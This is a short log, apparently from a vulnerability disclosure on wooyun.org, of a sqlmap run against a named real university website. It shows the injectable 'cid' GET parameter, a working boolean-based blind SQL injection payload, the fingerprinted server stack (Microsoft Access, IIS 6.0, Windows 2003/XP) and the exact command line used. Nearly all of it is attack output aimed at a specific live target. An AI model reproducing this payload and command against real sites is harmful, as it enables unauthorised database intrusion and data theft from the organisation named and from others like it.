 sqlmap
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 285 HTTP(s) r
equests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: cid=IIF(4510=4510,991420293,1/0)&did=&id=991419837
---
[23:13:26] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:13:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times, 404 (Not Found) - 264 times
[23:13:26] [INFO] fetched data logged to text files under 'C:\Users\04\.sqlmap\o
utput\www.swupl.edu.cn'
[*] shutting down at 23:13:26
C:\Python27\sqlmap>sqlmap.py -u "www.swupl.edu.cn/jxjyxy/content.asp?cid=9914202
93&did=&id=991419837" --level 2
www.wooyun.org